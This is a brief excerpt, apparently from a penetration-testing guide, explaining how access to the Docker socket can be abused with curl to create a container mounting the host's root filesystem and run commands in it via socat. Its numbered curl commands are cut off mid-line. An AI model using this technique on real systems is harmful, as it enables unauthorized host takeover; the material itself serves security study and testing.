 Use docker web API from socket without docker package
If you have access to docker socket but you can't use the docker binary (maybe
it isn't even installed), you can use directly the web API with curl .
The following commands are a example to create a docker container that mount
the root of the host system and use socat to execute commands into the new
docker.
1 # List docker images
2 curl -XGET --unix-socket /var/run/docker.sock http://localhost
3 ##[{"Containers":-1,"Created":1588544489,"Id":"sha256:<ImageID
4 # Send JSON to docker API to create the container
5 curl -XPOST -H "Content-Type: application/json" --unix-socket
6 ##{"Id":"<NewContainerID>","Warnings":[]}
7 curl -XPOST --unix-socket /var/run/docker.sock http://localhos